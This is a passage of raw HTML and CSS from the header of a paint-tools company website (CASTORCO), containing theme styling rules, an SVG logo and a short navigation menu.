                }.tdi_27 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_27 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://castorco.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://castorco.com/wp-content/uploads/2021/04/LOGO554180-300x57.png" src="http://castorco.com/wp-content/uploads/2021/04/LOGOTEXT12034B.png" alt="Logo"  title=""  width="120" height="34" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CASTORCO</span><span class="tdb-logo-text-tagline">Professional Paint Tools</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active2 tds_menu_sub_active2 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28{
padding-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_28 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_28 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_28 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_28 .tdb-menu > li > a,
                .tdi_28 .td-subcat-more{
                    padding: 8px 14px;
                
                    color: #000000;
                }.tdi_28 .tdb-menu > li .tdb-menu-sep,
                .tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                
                    top: 0px;
                }.tdi_28 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_28 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_28 .tdb-menu > li > a,
                .tdi_28 .td-subcat-more,
                .tdi_28 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:8px !important;line-height:1.5 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
                }.tdi_28 .tdb-menu .tdb-normal-menu ul,
                .tdi_28 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0,112,108,0.3);
                }.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28 .td-pulldown-filter-list li a{
                    padding: 2px 15px;
                
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_28 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28 .tdb-mega-menu .sub-menu > li{
                    max-width: 1000px !important;
                }.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #e8e8e8;
				
					border-color: #06e8dd;
				
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }
}
</style>
<style>
.tds_menu_active2 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  background-color: transparent;
                  height: 100%;
                  width: 100%;
                  border: 3px solid #4db2ec;
                }.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active2 .tdb-menu > li:hover > a:after,
                 .tds_menu_active2 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  background-color: transparent;
                  height: 100%;
                  width: 100%;
                  border: 3px solid #4db2ec;
                }.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_28 .tdb-menu > li > a:after,
				.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{
				    border-width: 2px;
				
				    border-style: dashed;
				
				    border-color: #dd9933;
				}
</style>
<style>
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{
                  position: relative;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 2px;
                  background-color: #4db2ec;
                  opacity: 0;
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{
                  opacity: 1;
                }.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28 .td-pulldown-filter-list li:hover a{
					color: #dd9933;
				}.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_28 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_28 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #dd9933;
				}.tdi_28 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_28 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    height: 1px;
				
				    bottom: -0px;
				
				    background-color: #c9f2ed;
				}
</style><div id=tdi_28 class="td_block_inner td-fix-index"><ul id="menu-header-top-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-827"><a href="http://castorco.com/category/products/"><div class="tdb-menu-item-text">Products</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1193"><a href="http://castorco.com/category/inspirations/"><div class="tdb-menu-item-text">Inspirations</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1194"><a href="http://castorco.com/category/how-to/"><div class="tdb-menu-item-text">How to</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-830"><a href="#"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

